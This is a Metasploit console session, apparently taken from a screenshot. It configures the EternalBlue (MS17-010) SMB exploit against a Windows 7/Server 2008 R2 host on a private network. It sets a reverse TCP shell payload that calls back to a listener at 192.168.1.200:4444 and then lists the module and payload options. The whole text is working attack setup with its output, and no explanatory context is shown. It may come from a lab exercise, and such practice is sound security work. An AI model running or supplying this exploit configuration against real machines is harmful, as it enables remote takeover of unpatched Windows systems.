 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.205
rhost => 192.168.1.205
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.200
lhost => 192.168.1.200
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.205 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs